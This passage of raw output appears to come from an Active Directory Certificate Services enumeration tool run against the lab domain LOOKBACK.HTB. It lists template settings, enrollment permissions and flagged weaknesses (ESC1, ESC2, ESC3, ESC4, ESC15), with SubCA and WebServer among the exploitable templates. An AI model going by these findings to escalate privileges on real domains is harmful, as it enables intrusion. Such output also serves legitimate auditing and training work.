LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Administrator Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Administrator [!] Vulnerabilities ESC4 : Template is owned by user. 2 Template Name : KerberosAuthentication Display Name : Kerberos Authentication Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDomainDns SubjectAltRequireDns Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Server Authentication Smart Card Logon KDC Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Enterprise Read-only Domain Controllers LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Write Property AutoEnroll : LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Domain Controllers [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 3 Template Name : OCSPResponseSigning Display Name : OCSP Response Signing Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns SubjectRequireDnsAsCn Enrollment Flag : AddOcspNocheck Norevocationinfoinissuedcerts Extended Key Usage : OCSP Signing Requires Manager Approval : False Requires Key Archival : False RA Application Policies : msPKI-Asymmetric-Algorithm`PZPWSTR`RSA`msPKI-Hash-Algorithm`PZPWSTR`SHA1`msPKI-Key-Security-Descriptor`PZPWSTR`D:P(A;;FA;;;BA)(A;;FA;;;SY)(A;;GR;;;S-1-5-80-3804348527-3718992918-2141599610-3686422417-2726379419)`msPKI-Key-Usage`DWORD`2` Authorized Signatures Required : 0 Schema Version : 3 Validity Period : 2 weeks Renewal Period : 2 days Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 4 Template Name : RASAndIASServer Display Name : RAS and IAS Server Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns SubjectRequireCommonName Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\RAS and IAS Servers Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\RAS and IAS Servers [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 5 Template Name : Workstation Display Name : Workstation Authentication Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 6 Template Name : DirectoryEmailReplication Display Name : Directory Email Replication Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDirectoryGuid SubjectAltRequireDns Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs AutoEnrollment Extended Key Usage : Directory Service Email Replication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Enterprise Read-only Domain Controllers LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Write Property AutoEnroll : LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Domain Controllers [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 7 Template Name : DomainControllerAuthentication Display Name : Domain Controller Authentication Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Server Authentication Smart Card Logon Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Enterprise Read-only Domain Controllers LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Write Property AutoEnroll : LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Domain Controllers [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 8 Template Name : KeyRecoveryAgent Display Name : Key Recovery Agent Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms PendAllRequests PublishToKraContainer AutoEnrollment Private Key Flag : ExportableKey Extended Key Usage : Key Recovery Agent Requires Manager Approval : True Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 9 Template Name : CAExchange Display Name : CA Exchange Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : IncludeSymmetricAlgorithms Extended Key Usage : Private Key Archival Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 1 week Renewal Period : 1 day Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 10 Template Name : CrossCA Display Name : Cross Certification Authority Enabled : False Client Authentication : True Enrollment Agent : True Any Purpose : True Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : PublishToDs Private Key Flag : ExportableKey Requires Manager Approval : False Requires Key Archival : False RA Application Policies : Qualified Subordination Authorized Signatures Required : 1 Schema Version : 2 Validity Period : 5 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 11 Template Name : ExchangeUserSignature Display Name : Exchange Signature Only Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : Secure Email Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 12 Template Name : ExchangeUser Display Name : Exchange User Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : IncludeSymmetricAlgorithms Private Key Flag : ExportableKey Extended Key Usage : Secure Email Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 13 Template Name : CEPEncryption Display Name : CEP Encryption Enabled : False Client Authentication : False Enrollment Agent : True Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : Certificate Request Agent Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 14 Template Name : OfflineRouter Display Name : Router (Offline request) Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 15 Template Name : IPSECIntermediateOffline Display Name : IPSec (Offline request) Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : IP security IKE intermediate Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 16 Template Name : IPSECIntermediateOnline Display Name : IPSec Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns SubjectRequireDnsAsCn Enrollment Flag : AutoEnrollment Extended Key Usage : IP security IKE intermediate Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 17 Template Name : SubCA Display Name : Subordinate Certification Authority Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : True Any Purpose : True Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Private Key Flag : ExportableKey Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 5 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC1 : Enrollee supplies subject and template allows client authentication. ESC2 : Template can be used for any purpose. ESC3 : Template has Certificate Request Agent EKU set. ESC15 : Enrollee supplies subject and schema version is 1. ESC4 : Template is owned by user. [*] Remarks ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details. ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. 18 Template Name : CA Display Name : Root Certification Authority Enabled : False Client Authentication : True Enrollment Agent : True Any Purpose : True Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Private Key Flag : ExportableKey Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 5 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 19 Template Name : WebServer Display Name : Web Server Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC15 : Enrollee supplies subject and schema version is 1. ESC4 : Template is owned by user. [*] Remarks ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details. 20 Template Name : DomainController Display Name : Domain Controller Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDirectoryGuid SubjectAltRequireDns SubjectRequireDnsAsCn Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs AutoEnrollment Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Enterprise Read-only Domain Controllers LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Controllers LOOKBACK.HTB\Enterprise Admins LOOKBACK.HTB\Enterprise Domain Controllers [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. [*] Remarks ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. 21 Template Name : Machine Display Name : Computer Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns SubjectRequireDnsAsCn Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Computers LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. [*] Remarks ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. 22 Template Name : MachineEnrollmentAgent Display Name : Enrollment Agent (Computer) Enabled : False Client Authentication : False Enrollment Agent : True Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireDns SubjectRequireDnsAsCn Enrollment Flag : AutoEnrollment Extended Key Usage : Certificate Request Agent Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : 